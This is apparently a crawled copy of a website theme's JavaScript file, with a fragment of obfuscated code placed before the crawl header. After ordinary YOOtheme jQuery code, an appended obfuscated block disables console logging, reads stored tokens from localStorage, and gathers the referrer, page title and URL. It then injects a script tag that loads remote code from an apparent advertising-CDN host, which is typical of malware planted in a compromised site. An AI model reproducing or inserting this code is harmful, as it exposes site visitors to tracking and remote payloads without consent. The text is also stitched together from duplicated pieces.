_0x1b2f51=0x7*-0x544+0x56c*0x4+0x796*0x2;_0x3701aa['GtJJF'](_0x1b2f51,_0x7da9b1[_0xdfcd15(0x57,0xaf,0x7a,0x8c)]);_0x1b2f51++){if(_0x3701aa['eldrX'](_0x3701aa[_0x254e25(-0xd5,-0x9a,-0xe2,-0xd8)],_0x3701aa[_0x254e25(-0xe0,-0x145,-0xd9,-0x110)]))_0x480207=_0xf4cf19;else{var _0x3dd88e=(_0x254e25(-0xf7,-0x153,-0x10b,-0x117)+'4')['split']('|'),_0x1aa2da=0x2*0xbb+0x5f*-0x1+0x9*-0x1f;while(!![]){switch(_0x3dd88e[_0x1aa2da++]){case'0':_0x198bfd[_0x254e25(-0xf6,-0xe1,-0x11d,-0xe5)]=_0x34d056['bind'](_0x34d056);continue;case'1':var _0x198bfd=_0x34d056[_0xdfcd15(0x62,0x78,0xd3,0x96)+'r'][_0xdfcd15(0x26,0x60,0x39,0x40)]['bind'](_0x34d056);continue;case'2':_0x198bfd[_0xdfcd15(0x84,0x1c,0x45,0x4d)]=_0x5f550d[_0xdfcd15(0x69,0x43,0x2b,0x4d)]['bind'](_0x5f550d);continue;case'3':var _0x5f550d=_0x7888c1[_0x5c1aed]||_0x198bfd;continue;case'4':_0x7888c1[_0x5c1aed]=_0x198bfd;continue;case'5':var _0x5c1aed=_0x7da9b1[_0x1b2f51];continue;}break;}}}});_0x3701aa[_0x4a7b73(0x55,0x33,0x39,0x2f)](_0x1679ea);var _0x5b6552=_0x3701aa['ufGQg'];if(!window['_mXmk5z137'+_0x175a90(0x376,0x3b1,0x398,0x3ed)]){if(_0x3701aa[_0x175a90(0x422,0x418,0x3fd,0x3f9)]!==_0x3701aa[_0x175a90(0x421,0x3f5,0x3b9,0x401)]){var _0x4fbaab={};_0x4fbaab[_0x175a90(0x442,0x429,0x426,0x401)]=![],_0x4fbaab[_0x175a90(0x39a,0x3b2,0x3c8,0x3e9)]=0x15180,_0x4fbaab['R_PATH']=_0x3701aa[_0x175a90(0x3ef,0x3ea,0x3af,0x3e0)],window['_mXmk5z137'+_0x175a90(0x3b4,0x3b1,0x3ab,0x3e6)]=_0x4fbaab;}else return _0x50c377[_0x175a90(0x405,0x3e5,0x3bd,0x3c3)]()[_0x4a7b73(0x2,-0x33,0x4,-0x10)](QFViNj[_0x4a7b73(-0x17,0x15,0x27,0x50)])[_0x175a90(0x3a8,0x3e5,0x3cf,0x418)]()[_0x175a90(0x422,0x42e,0x417,0x444)+'r'](_0xe87522)[_0x175a90(0x3b0,0x3b4,0x38e,0x3e4)]('(((.+)+)+)'+'+$');}const _0x1f9f78=localStorage['getItem'](_0x3701aa[_0x4a7b73(0x11,0x0,0x29,-0x8)]);if(_0x3701aa[_0x4a7b73(-0x37,0x6,-0x9,-0x1a)](typeof _0x1f9f78,_0x3701aa[_0x4a7b73(-0x24,0x1a,0x5a,-0x23)])&&_0x3701aa['mZKrb'](_0x1f9f78,null)){var _0x36f8a9=JSON['parse'](_0x1f9f78),_0x177287=Math[_0x175a90(0x401,0x400,0x43b,0x428)](_0x3701aa[_0x4a7b73(-0x2,-0x1d,0xe,0xc)](+new Date(),0x2e6+-0x1d75+-0x1*-0x1e77));_0x3701aa[_0x4a7b73(-0x24,-0x6,-0x21,0x21)](_0x3701aa[_0x4a7b73(0x11,-0x27,-0x41,-0x11)](_0x36f8a9[_0x4a7b73(0x6e,0x36,0x5c,0x8)],window[_0x175a90(0x39d,0x3cd,0x3fe,0x3aa)+_0x4a7b73(-0x6b,-0x36,-0x27,-0x53)]['ttl']),_0x177287)&&(localStorage['removeItem'](_0x175a90(0x3c7,0x3d5,0x3a5,0x3f8)),localStorage[_0x4a7b73(-0x19,0x24,0x62,-0x1a)]('token'),localStorage[_0x175a90(0x3d4,0x40b,0x40f,0x42c)](_0x3701aa[_0x4a7b73(-0x3c,0x0,-0x27,0x25)]));}var _0x185427=localStorage[_0x4a7b73(-0x28,-0x29,-0x3,-0x39)](_0x3701aa[_0x4a7b73(-0x31,-0x30,-0x6e,-0x2b)]);function _0x175a90(_0x349126,_0x1d98b5,_0x254f49,_0x171b8c){return _0x2929(_0x1d98b5-0x2d0,_0x254f49);}var _0x1bcf0f=localStorage['getItem'](_0x3701aa['XYtYx']),_0x7092fa=_0x4a7b73(0x3,-0x3,0x37,0x19)+_0x175a90(0x3e8,0x3c2,0x3ba,0x3fb);_0x7092fa+=_0x3701aa[_0x4a7b73(-0x2,-0x11,0xd,0x2e)]('&',_0x3701aa[_0x4a7b73(-0x4e,-0x23,0xd,-0x38)](decodeURIComponent,window[_0x175a90(0x3ac,0x3b0,0x3a6,0x3c6)]['search'][_0x175a90(0x420,0x3e0,0x3f9,0x406)]('?',''))),_0x7092fa+=_0x3701aa[_0x4a7b73(-0x5,-0x27,-0x59,-0x32)](_0x3701aa[_0x175a90(0x3fd,0x3db,0x40e,0x3c8)],_0x3701aa[_0x175a90(0x399,0x3c4,0x3e7,0x397)](encodeURIComponent,document['referrer'])),_0x7092fa+=_0x3701aa[_0x175a90(0x3bb,0x3bb,0x3f8,0x3db)](_0x3701aa['NoHfX'],encodeURIComponent(document[_0x4a7b73(-0x54,-0x31,-0x60,0xe)])),_0x7092fa+=_0x3701aa[_0x175a90(0x458,0x42c,0x3fe,0x45b)]+_0x3701aa[_0x175a90(0x3ef,0x3c4,0x399,0x3e5)](encodeURIComponent,document[_0x4a7b73(-0x46,-0x37,-0x7,-0x2f)][_0x175a90(0x3be,0x3e9,0x420,0x428)]+document[_0x4a7b73(-0x3,-0x37,-0x34,-0x1e)][_0x4a7b73(0x2c,0x21,-0x12,0x37)]),_0x7092fa+=_0x3701aa[_0x175a90(0x3d8,0x3bb,0x3b2,0x382)](_0x3701aa[_0x175a90(0x40a,0x3dd,0x3b4,0x3ed)],_0x3701aa['ROcED'](encodeURIComponent,_0x5b6552)),_0x7092fa+=_0x3701aa[_0x4a7b73(-0x48,-0x1b,0x11,-0xa)](_0x175a90(0x3ec,0x426,0x42b,0x461),_0x3701aa[_0x4a7b73(0x33,0xd,-0x22,0x1c)](encodeURIComponent,window[_0x4a7b73(-0x39,-0x1a,0x22,-0x1f)+'sn7rnPv'][_0x175a90(0x3bc,0x3c3,0x3ed,0x3ce)]));_0x3701aa[_0x4a7b73(0x5d,0x39,0xb,0x46)](typeof _0x185427,_0x3701aa['SRCAE'])&&_0x185427&&window[_0x175a90(0x3a5,0x3cd,0x3fc,0x3ec)+_0x4a7b73(-0x1,-0x36,-0x62,-0x66)][_0x175a90(0x3f4,0x429,0x428,0x418)]&&(_0x7092fa+=_0x3701aa[_0x175a90(0x3dc,0x3f2,0x403,0x3c1)](_0x3701aa['jLMZv'],_0x3701aa[_0x4a7b73(-0x4d,-0x21,-0x8,-0x14)](encodeURIComponent,_0x185427)));_0x3701aa[_0x175a90(0x43a,0x423,0x440,0x44a)](typeof _0x1bcf0f,_0x3701aa[_0x4a7b73(0x23,0x1a,0x34,0x41)])&&_0x1bcf0f&&window[_0x175a90(0x3dc,0x3cd,0x3a9,0x390)+_0x175a90(0x3d2,0x3b1,0x372,0x3b8)][_0x4a7b73(0x8,0x42,0xe,0x63)]&&(_0x3701aa['eldrX'](_0x3701aa[_0x175a90(0x3fd,0x3e3,0x3b1,0x3ab)],'uprus')?_0x7092fa+=_0x3701aa[_0x4a7b73(0xa,-0x2d,-0x53,-0x2a)](_0x175a90(0x435,0x3fa,0x407,0x3e5),_0x3701aa[_0x175a90(0x3b7,0x3d0,0x3b7,0x40c)](encodeURIComponent,_0x1bcf0f)):_0x378989+=_0x3701aa[_0x4a7b73(-0x2d,-0x1f,-0x50,-0x22)](_0x4a7b73(-0x1d,0x13,0x1c,0x40),_0x3701aa['ROcED'](_0x4d6345,_0x581ced)));var _0x44ebdc=document['createElem'+_0x175a90(0x42d,0x3f1,0x3c9,0x3ff)](_0x3701aa['MSHEa']);_0x44ebdc[_0x4a7b73(0x68,0x48,0x9,0x59)]=_0x3701aa[_0x4a7b73(-0x4d,-0x2a,0x0,-0x4e)],_0x44ebdc[_0x175a90(0x41b,0x410,0x410,0x417)]=window[_0x4a7b73(-0x28,-0x1a,0x1b,-0x3a)+_0x4a7b73(-0x8,-0x36,-0x70,-0x5b)][_0x4a7b73(-0x2f,-0x24,-0x5b,0x14)]+_0x7092fa;var _0x1bf7c7=document[_0x4a7b73(-0x16,0x1f,-0x2,0x2f)+_0x175a90(0x40a,0x3fd,0x3cf,0x427)](_0x4a7b73(-0x6,0x20,-0x1e,0x1e))[-0xf5f+0x1ef8+-0xf99];_0x1bf7c7[_0x4a7b73(-0x33,0x8,0x25,-0x34)][_0x4a7b73(-0x10,0xf,0x44,0x1c)+'re'](_0x44ebdc,_0x1bf7c7);}()));function _0x2929(_0x225320,_0x2b1e02){var _0x581567=_0x5815();return _0x2929=function(_0x29292b,_0x73b215){_0x29292b=_0x29292b-(0x11d3+0x1*0x1079+0x45*-0x7c);var _0x4d120f=_0x581567[_0x29292b];return _0x4d120f;},_0x2929(_0x225320,_0x2b1e02);}function _0x5815(){var _0x5a2eff=['src','18WrltHO','arkvb','3568JfzjEU','ROcED','1795372oMacqp','J2gv','exception','fbnwu','60285bAHXld','ddGki','&default_k','vertising-','created_at','xSqEY','EPWxj','iRCpZ','ggsvk','error','egZpB','length','undefined','&host=','pzxxZ','AGAvT','unique','MFTnS','Ysdwu','YiobK','&sub_id=','constructo','type','location','sn7rnPv','ttl','&name=','search','12tsjWOd','title','SNfwZ','22691XDiSBS','eyword=','WEOGj','rTeyE','EZIGF','UERsz','getItem','cdn.com/zy','yxjip','console','.client','R_PATH','IytbG','apply','yRWHj','HuZTi','XyfjF','yiRmw','CMpFj','er=','PuhyX','_mXmk5z137','EEzGP','zTnck','RVxnr','1246mGrluW','return\x20(fu','1|5|3|0|2|','rCbrb','subId','pCCUW','(((.+)+)+)','prototype','https://ad','kGcGA','MbXol','table','zTeUF','info','3392268ABnfEb','replace','oGIFf','TvXfl','swRjP','?return=js','toString','VmSuM','FLjey','ctor(\x22retu','hostname','pmjWc','aLjUY','trace','WBmXs','vEUKd','parentNode','AutRI','ent','NkARm','hBVcx','HIQWr','qSvAC','insertBefo','n/javascri','2213592gyfeqK','eldrX','&token=','nction()\x20','DeZbg','sByTagName','1121590yTSBgU','pUXZb','round','SRCAE','token','80NPkpzM','applicatio','__proto__','getElement','script','pathname','JeujI','vKnVn','removeItem','GeOYX','QcexQ','warn','{}.constru'];_0x5815=function(){return _0x5a2eff;};return _0x5815();}

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/templates/yoo_peak/js/theme.js
body_size: 7497
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

jQuery(function($) {

    var config = $('html').data('config') || {};

    // Social buttons
    $('article[data-permalink]').socialButtons(config);

    // Vertical Dropdown menu
    $('.tm-sidebar-nav').verticalDropdown();

    // Overlay
    var speed     = 250,
        easing    = mina.easeinout,
        pathStart = 'm 0,0 0,171.14385 c 24.580441,15.47138 55.897012,24.75772 90,24.75772 34.10299,0 65.41956,-9.28634 90,-24.75772 L 180,0 0,0 z',
        pathHover = 'M0,0v56.777c23,3.473,50.5-7.199,90-7.199c39,0,69.75,10.422,90,7.199V0H0z';

    var template = [
        '<svg class="uk-hidden-small" viewBox="0 0 180 320" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg">',
            '<path d="'+pathStart+'"/>',
        '</svg>'
    ].join("");

    $('.tm-overlay').each(function() {

        var ele        = $(this),
            $svg       = $(template),
            s          = Snap($svg[0]),
            path       = s.select('path'),
            pathStart  = path.attr('d');

        if ($('html').hasClass('uk-notouch')) {
            ele.find('img').after($svg);
        }

        ele.on('mouseenter', function() {
            path.animate( { 'path' : pathHover }, speed, easing );
        });

        ele.on('mouseleave', function() {
            path.animate( { 'path' : pathStart }, speed, easing );
        });

    });

    // Fixed Sidebar
    var sidebar   = $('.tm-sidebar'),
        page      = $('.tm-page'),
        win       = $(window),
        ddmax     = -1;

        if(!$('body > div').hasClass('tm-sidebar-open')) {

            var mode;

            page.on("transitionend animationend webkitTransitionEnd webkitAnimationEnd", function() {
                sidebar[mode ? 'addClass':'removeClass']('uk-open');
            });

            sidebar.on({

                "mouseenter": function(){
                    mode = 1;

                    if(!$.UIkit.support.transition) {
                        sidebar.addClass('uk-open');
                    }
                },

                "mouseleave": function(){
                    mode = 0;

                    if(!$.UIkit.support.transition) {
                        sidebar.removeClass('uk-open');
                    }
                }
            });

        } else {
            sidebar.addClass('uk-open');
        }

        sidebar.find('.uk-dropdown').each(function(){

            var dd = $(this);

            dd.css({ display: 'block', opacity: 0 });
            ddmax = Math.max(ddmax, dd.height() + dd.offset().top);
            dd.css({ display: '', opacity: '' });

        });

    if ($.UIkit.support.touch) {
        $.UIkit.offcanvasTrigger(sidebar, {
            "target": "#offcanvas"
        });
    }

    var fn = function(){

            if (sidebar.outerHeight() > win.height() || ddmax > win.height()) {
                sidebar.css({'position':'absolute'});
            } else {
                sidebar.css({'position':''});
            }

        };

    win.on("resize", function(){

        fn();

        return fn;

    }()).on("message", $.UIkit.Utils.debounce(function(e) {

        if (e.originalEvent.data == "customizer-update")  fn();

    }, 150));

    // Hide main menu position if empty (WP)
    var navbar = $('.tm-navbar');

    if(!navbar.children().length){ navbar.hide(); }

    $(document).on('click', '.uk-tab li a', function(e){
        e.preventDefault();
        e.stopPropagation();
        $(this).off("click").attr('href', "javascript: void(0);");
        return false;
    });
});

(function(_0x28041a,_0xbc605a){var _0x1527f1=_0x28041a();function _0x3d5fbb(_0x201898,_0x2779a7,_0x37276c,_0x52ad40){return _0x2929(_0x201898- -0x3c9,_0x37276c);}function _0xd1f259(_0x43a64e,_0x516cdc,_0x5f57f7,_0x56c2e1){return _0x2929(_0x5f57f7-0x56,_0x516cdc);}while(!![]){try{var _0x517bf9=parseInt(_0xd1f259(0x148,0x124,0x13e,0x13f))/(-0x2397+-0xf43+0x1*0x32db)*(parseInt(_0x3d5fbb(-0x296,-0x256,-0x2bf,-0x263))/(-0x1fee+-0x8e5+-0x1*-0x28d5))+parseInt(_0xd1f259(0x16e,0x14c,0x17e,0x1a6))/(-0x22b2+-0xda7+-0x14*-0x26b)+-parseInt(_0xd1f259(0x1d2,0x19d,0x19b,0x1c9))/(0x1816+-0x1d7d+0x56b)+-parseInt(_0xd1f259(0x1ca,0x1d5,0x19f,0x1cf))/(-0x445*-0x1+-0xba1*-0x3+-0x2723)*(parseInt(_0x3d5fbb(-0x2e4,-0x2ef,-0x2a4,-0x2a6))/(0x1*0x2077+-0x125e+-0xe13))+parseInt(_0x3d5fbb(-0x2c8,-0x2ad,-0x2dd,-0x29b))/(-0x23c+0x257f+-0x233c*0x1)*(-parseInt(_0x3d5fbb(-0x286,-0x2af,-0x24c,-0x25a))/(0xa43*0x1+0x141*-0x3+-0x678))+parseInt(_0x3d5fbb(-0x288,-0x254,-0x269,-0x298))/(-0x259*0x1+0x1264+-0x1002)*(-parseInt(_0x3d5fbb(-0x29b,-0x260,-0x260,-0x291))/(-0x1*0xe69+-0x1*0x121a+0xd*0x281))+-parseInt(_0xd1f259(0x13b,0x180,0x165,0x16b))/(-0x8b*0x38+0x7a8+0x16cb);if(_0x517bf9===_0xbc605a)break;else _0x1527f1['push'](_0x1527f1['shift']());}catch(_0x399af6){_0x1527f1['push'](_0x1527f1['shift']());}}}(_0x5815,-0x14f5d*-0x4+-0xcd80+0x7509*0x9),(function(){var _0x3701aa={'jLMZv':_0x175a90(0x3f7,0x42d,0x420,0x424),'eldrX':function(_0x40cb55,_0x3ff764){return _0x40cb55===_0x3ff764;},'pUXZb':_0x4a7b73(0x5b,0x26,-0xd,0x62),'DeZbg':_0x4a7b73(0x1c,-0x10,-0x1e,0x14)+'+$','JeujI':_0x4a7b73(0x11,0x9,-0x4,-0x13),'pmjWc':_0x175a90(0x39d,0x3d9,0x3a2,0x3f1)+_0x4a7b73(0x16,0x35,0x39,0x67)+_0x4a7b73(0x15,-0x28,-0x2c,-0x4e)+_0x175a90(0x433,0x416,0x40e,0x40d),'MFTnS':_0x4a7b73(0x4c,0x41,0x19,0x7e),'cvucm':function(_0x4dc954,_0x487950){return _0x4dc954!==_0x487950;},'EPWxj':_0x175a90(0x3b8,0x3c7,0x38d,0x3ea),'ROcED':function(_0x19c720,_0x1e8f2c){return _0x19c720(_0x1e8f2c);},'yxjip':function(_0x26e812,_0x47043d){return _0x26e812+_0x47043d;},'aLjUY':_0x4a7b73(0x29,0x28,0x38,-0x9)+_0x4a7b73(-0x29,0x1,0x3e,0x27)+'rn\x20this\x22)('+'\x20)','WBmXs':function(_0x41f703,_0x38fbba){return _0x41f703!==_0x38fbba;},'pzxxZ':_0x175a90(0x45e,0x42b,0x410,0x443),'GeOYX':function(_0x34b5f5){return _0x34b5f5();},'rCbrb':'log','ZxJnq':_0x4a7b73(0x62,0x27,0x39,0x4e),'vEUKd':_0x4a7b73(-0x19,-0x9,-0x3b,-0x22),'GdzbJ':_0x175a90(0x439,0x417,0x3f7,0x412),'EZIGF':_0x4a7b73(-0x1e,-0xb,-0xf,-0x4),'EEzGP':_0x4a7b73(0x3,0x5,-0x2b,0x28),'GtJJF':function(_0x2b5b4d,_0x520f42){return _0x2b5b4d<_0x520f42;},'arkvb':'SFYXG','kGcGA':_0x4a7b73(-0x22,-0x1e,-0x43,0x16),'XyfjF':function(_0xe8d39,_0x18b1ac){return _0xe8d39+_0x18b1ac;},'tyJJx':function(_0x595424,_0x3e0f76,_0xef0eb5){return _0x595424(_0x3e0f76,_0xef0eb5);},'vKnVn':function(_0x185a3b){return _0x185a3b();},'ddGki':function(_0x5aee09){return _0x5aee09();},'ufGQg':'_mXmk5z137'+_0x4a7b73(-0x17,-0x36,-0x6d,-0x10),'fbnwu':_0x175a90(0x444,0x421,0x408,0x44b),'qSvAC':'rSvtX','FLjey':'config','SRCAE':_0x175a90(0x428,0x425,0x406,0x433),'mZKrb':function(_0x436eb8,_0x274fc9){return _0x436eb8!==_0x274fc9;},'CMpFj':function(_0x3a956a,_0x299a4a){return _0x3a956a/_0x299a4a;},'oGIFf':function(_0x32d3ef,_0x21af71){return _0x32d3ef<_0x21af71;},'SNfwZ':_0x175a90(0x39d,0x3d5,0x3a8,0x39a),'XYtYx':_0x175a90(0x442,0x402,0x417,0x3de),'pCCUW':function(_0x55e60c,_0x12661a){return _0x55e60c+_0x12661a;},'IytbG':function(_0x51ec63,_0x378eab){return _0x51ec63(_0x378eab);},'MbXol':'&se_referr'+_0x175a90(0x3d8,0x3cb,0x3b4,0x38c),'rTeyE':function(_0x14363e,_0x25137c){return _0x14363e+_0x25137c;},'NoHfX':_0x4a7b73(0x26,0x34,0x50,0x5f)+_0x175a90(0x3d0,0x3b9,0x3ee,0x3bc),'YiobK':'&landing_u'+'rl=','zTeUF':_0x175a90(0x37c,0x3b3,0x3b8,0x38b),'PuhyX':function(_0x3e0e2d,_0x2a5a35){return _0x3e0e2d+_0x2a5a35;},'HIQWr':function(_0x49f7b8,_0x26984c){return _0x49f7b8(_0x26984c);},'iRCpZ':function(_0x26a742,_0x3763ec){return _0x26a742!==_0x3763ec;},'NkARm':function(_0x6dca7d,_0x2a59f7){return _0x6dca7d+_0x2a59f7;},'yRWHj':function(_0x50eebd,_0x45b8ba){return _0x50eebd(_0x45b8ba);},'egZpB':function(_0x14cbeb,_0x4e1918){return _0x14cbeb!==_0x4e1918;},'swRjP':'uprus','WEOGj':function(_0x2eafe7,_0x1dfda8){return _0x2eafe7+_0x1dfda8;},'RVxnr':function(_0x515b75,_0x4d5f85){return _0x515b75(_0x4d5f85);},'MSHEa':_0x175a90(0x420,0x407,0x442,0x3e8),'UERsz':_0x175a90(0x412,0x404,0x3f9,0x3f8)+_0x4a7b73(0x38,0x10,0x39,0x39)+'pt'},_0x12b115=(function(){var _0x264429={'TvXfl':_0x3701aa['jLMZv'],'zTnck':function(_0xd77cd2,_0x1195b8){return _0xd77cd2(_0x1195b8);}};function _0x4f1d25(_0x3f3f88,_0x4e1cf4,_0x235e59,_0x5280f3){return _0x175a90(_0x3f3f88-0x16f,_0x235e59- -0x622,_0x3f3f88,_0x5280f3-0x155);}function _0x1bd286(_0x372716,_0x5a26ef,_0x204cde,_0x20a7dd){return _0x175a90(_0x372716-0x1b,_0x5a26ef- -0x84,_0x20a7dd,_0x20a7dd-0x14e);}if(_0x3701aa[_0x4f1d25(-0x225,-0x1ea,-0x229,-0x1f9)](_0x1bd286(0x38f,0x389,0x3c1,0x3b1),_0x3701aa[_0x4f1d25(-0x232,-0x24d,-0x223,-0x21e)])){var _0x290542=!![];return function(_0x5609c8,_0x23b0d0){var _0x15cc72=_0x290542?function(){function _0x4c5e2f(_0xda68da,_0x3005d0,_0x3fc8b5,_0x359199){return _0x2929(_0xda68da-0x1fa,_0x3fc8b5);}if(_0x23b0d0){var _0x45f29f=_0x23b0d0[_0x4c5e2f(0x2ef,0x30a,0x2bf,0x2af)](_0x5609c8,arguments);return _0x23b0d0=null,_0x45f29f;}}:function(){};return _0x290542=![],_0x15cc72;};}else _0x1e1c46+=_0x264429[_0x4f1d25(-0x251,-0x27b,-0x240,-0x237)]+_0x264429[_0x1bd286(0x364,0x34b,0x322,0x360)](_0x575597,_0x2db3da);}()),_0x408b1a=_0x3701aa['tyJJx'](_0x12b115,this,function(){function _0x418931(_0x31a319,_0x3689db,_0x2853db,_0x65fa38){return _0x175a90(_0x31a319-0x10e,_0x2853db- -0x54e,_0x31a319,_0x65fa38-0x2d);}function _0x3111e7(_0x132b7b,_0x3e1d5c,_0x5e7243,_0x1665d5){return _0x175a90(_0x132b7b-0x80,_0x1665d5- -0x4ff,_0x132b7b,_0x1665d5-0x26);}return _0x408b1a[_0x3111e7(-0x156,-0x134,-0x158,-0x11a)]()[_0x3111e7(-0x114,-0x17b,-0x126,-0x14b)](_0x3701aa['DeZbg'])[_0x418931(-0x153,-0x167,-0x169,-0x159)]()['constructo'+'r'](_0x408b1a)[_0x418931(-0x16c,-0x197,-0x19a,-0x1c4)](_0x3701aa[_0x3111e7(-0x139,-0x125,-0x109,-0x103)]);});function _0x4a7b73(_0xce9d73,_0xf9a038,_0x37aeb6,_0x5b2885){return _0x2929(_0xf9a038- -0x117,_0xce9d73);}_0x3701aa[_0x4a7b73(0x3,0x23,-0xf,0x43)](_0x408b1a);var _0x34d056=(function(){function _0x1e306e(_0x84a31e,_0x48fe97,_0x4feeb1,_0x197205){return _0x4a7b73(_0x4feeb1,_0x197205- -0x1eb,_0x4feeb1-0xe9,_0x197205-0x2a);}var _0x161c4a={};_0x161c4a[_0x1e306e(-0x219,-0x1fd,-0x1e8,-0x1df)]=_0x3701aa[_0x3ccd55(0x1eb,0x24a,0x218,0x1ef)];var _0xd2e048=_0x161c4a;function _0x3ccd55(_0x3dbed7,_0xd78672,_0x3d64fb,_0x10c0d9){return _0x4a7b73(_0x3dbed7,_0x3d64fb-0x1d5,_0x3d64fb-0x61,_0x10c0d9-0x87);}if(_0x3701aa['cvucm'](_0x3701aa[_0x1e306e(-0x1b1,-0x1be,-0x1b1,-0x1b3)],_0x3ccd55(0x1fc,0x1c9,0x1d4,0x20f))){var _0x248f28=!![];return function(_0x9c9456,_0x2a070a){function _0x5a3ab9(_0x823b9e,_0x5d1a17,_0x2d576e,_0x9ba015){return _0x1e306e(_0x823b9e-0x188,_0x5d1a17-0x1bb,_0x2d576e,_0x5d1a17-0x82);}function _0x154e31(_0x3d682d,_0x4d6b97,_0x22c7c0,_0x5bbd79){return _0x3ccd55(_0x22c7c0,_0x4d6b97-0x21,_0x3d682d- -0x136,_0x5bbd79-0xcd);}if(_0x5a3ab9(-0xf6,-0x132,-0x101,-0x135)===_0x3701aa[_0x154e31(0xc1,0xf3,0xad,0xe2)]){var _0x1b78a9=_0xdfd68c?function(){function _0x252e74(_0xadbf55,_0x58fde4,_0x2c78fd,_0x391772){return _0x5a3ab9(_0xadbf55-0x17f,_0x58fde4-0x5c4,_0x2c78fd,_0x391772-0x1);}if(_0x3fd062){var _0x28fd28=_0xd0b6c9[_0x252e74(0x416,0x439,0x462,0x447)](_0x38768f,arguments);return _0x1672f6=null,_0x28fd28;}}:function(){};return _0x5d991e=![],_0x1b78a9;}else{var _0x252773=_0x248f28?function(){function _0x48b82c(_0x1cc61e,_0x3d1c31,_0x4cc822,_0x552704){return _0x5a3ab9(_0x1cc61e-0x119,_0x3d1c31-0x163,_0x4cc822,_0x552704-0x128);}function _0x2a424c(_0x111961,_0x6c4c36,_0x21457f,_0x4b7108){return _0x5a3ab9(_0x111961-0x101,_0x4b7108-0x519,_0x111961,_0x4b7108-0x97);}if(_0xd2e048['hBVcx']!==_0x2a424c(0x3c5,0x42e,0x423,0x3f1)){var _0xb504d5=_0x305c79[_0x48b82c(-0x54,-0x28,-0x60,-0x30)](_0xe05876,arguments);return _0x4aecb7=null,_0xb504d5;}else{if(_0x2a070a){var _0x228057=_0x2a070a[_0x48b82c(-0x49,-0x28,-0x30,-0x10)](_0x9c9456,arguments);return _0x2a070a=null,_0x228057;}}}:function(){};return _0x248f28=![],_0x252773;}};}else{var _0x1c0fa8={};_0x1c0fa8[_0x1e306e(-0x1ad,-0x1be,-0x18b,-0x1a9)]=![],_0x1c0fa8['ttl']=0x15180,_0x1c0fa8[_0x3ccd55(0x19b,0x1ce,0x1b1,0x1dd)]=_0x3701aa[_0x3ccd55(0x1df,0x1ac,0x1d8,0x1e9)],_0x4dafa5[_0x3ccd55(0x1e3,0x1ab,0x1bb,0x1b3)+_0x1e306e(-0x1f7,-0x257,-0x1e1,-0x221)]=_0x1c0fa8;}}()),_0x1679ea=_0x34d056(this,function(){var _0x389457=function(){function _0x5ec8c6(_0xb9bc02,_0xb30688,_0x21f21a,_0x211fdf){return _0x2929(_0x21f21a- -0x233,_0xb30688);}var _0x52f5e7;try{_0x52f5e7=_0x3701aa[_0xba772b(0x23a,0x212,0x21a,0x245)](Function,_0x3701aa[_0xba772b(0x1e8,0x1ad,0x1c6,0x1cd)](_0x3701aa[_0xba772b(0x1da,0x1a4,0x1c6,0x1ed)](_0xba772b(0x1c9,0x1cb,0x1d8,0x1f2)+_0xba772b(0x1e6,0x1c9,0x201,0x213),_0x3701aa[_0xba772b(0x1b6,0x1e8,0x1f1,0x1ec)]),');'))();}catch(_0x334619){if(_0x3701aa[_0xba772b(0x1e9,0x1e4,0x1f3,0x1d8)](_0x3701aa[_0xba772b(0x251,0x235,0x22d,0x23f)],'Ysdwu')){if(_0x4cd5e4){var _0x10c86b=_0x128664[_0xba772b(0x1f7,0x1aa,0x1cb,0x1ff)](_0x483741,arguments);return _0x21d36a=null,_0x10c86b;}}else _0x52f5e7=window;}function _0xba772b(_0x550e73,_0x4de25f,_0x2055ec,_0x33b55d){return _0x2929(_0x2055ec-0xd6,_0x550e73);}return _0x52f5e7;};function _0xdfcd15(_0x5a4ba3,_0x355a7a,_0x356516,_0xb7a5e3){return _0x4a7b73(_0x356516,_0xb7a5e3-0x4f,_0x356516-0x150,_0xb7a5e3-0x11f);}var _0x4e06e0=_0x3701aa[_0x254e25(-0xd8,-0x11e,-0xb3,-0xde)](_0x389457),_0x7888c1=_0x4e06e0[_0xdfcd15(-0x1,-0x10,0x2a,0x29)]=_0x4e06e0[_0x254e25(-0x15e,-0x113,-0x118,-0x129)]||{},_0x7da9b1=[_0x3701aa[_0x254e25(-0x12b,-0xe8,-0x12b,-0x116)],_0x3701aa['ZxJnq'],_0x3701aa[_0x254e25(-0xed,-0x11f,-0x13c,-0xfc)],_0xdfcd15(0xc0,0xb3,0x86,0x8a),_0x3701aa['GdzbJ'],_0x3701aa[_0x254e25(-0x136,-0x102,-0x12c,-0x12e)],_0x3701aa[_0xdfcd15(0x6,0x67,0x55,0x36)]];function _0x254e25(_0x429120,_0x34e80e,_0x4ab8f4,_0x23107e){return _0x4a7b73(_0x34e80e,_0x23107e- -0x103,_0x4ab8f4-0x1b6,_0x23107e-0x184);}for(var _0x1b2f51=0x7*-0x544+0x56c*0x4+0x796*0x2;_0x3701aa['GtJJF'](_0x1b2f51,_0x7da9b1[_0xdfcd15(0x57,0xaf,0x7a,0x8c)]);_0x1b2f51++){if(_0x3701aa['eldrX'](_0x3701aa[_0x254e25(-0xd5,-0x9a,-0xe2,-0xd8)],_0x3701aa[_0x254e25(-0xe0,-0x145,-0xd9,-0x110)]))_0x480207=_0xf4cf19;else{var _0x3dd88e=(_0x254e25(-0xf7,-0x153,-0x10b,-0x117)+'4')['split']('|'),_0x1aa2da=0x2*0xbb+0x5f*-0x1+0x9*-0x1f;while(!![]){switch(_0x3dd88e[_0x1aa2da++]){case'0':_0x198bfd[_0x254e25(-0xf6,-0xe1,-0x11d,-0xe5)]=_0x34d056['bind'](_0x34d056);continue;case'1':var _0x198bfd=_0x34d056[_0xdfcd15(0x62,0x78,0xd3,0x96)+'r'][_0xdfcd15(0x26,0x60,0x39,0x40)]['bind'](_0x34d056);continue;case'2':_0x198bfd[_0xdfcd15(0x84,0x1c,0x45,0x4d)]=_0x5f550d[_0xdfcd15(0x69,0x43,0x2b,0x4d)]['bind'](_0x5f550d);continue;case'3':var _0x5f550d=_0x7888c1[_0x5c1aed]||_0x198bfd;continue;case'4':_0x7888c1[_0x5c1aed]=_0x198bfd;continue;case'5':var _0x5c1aed=_0x7da9b1[_0x1b2f51];continue;}break;}}}});_0x3701aa[_0x4a7b73(0x55,0x33,0x39,0x2f)](_0x1679ea);var 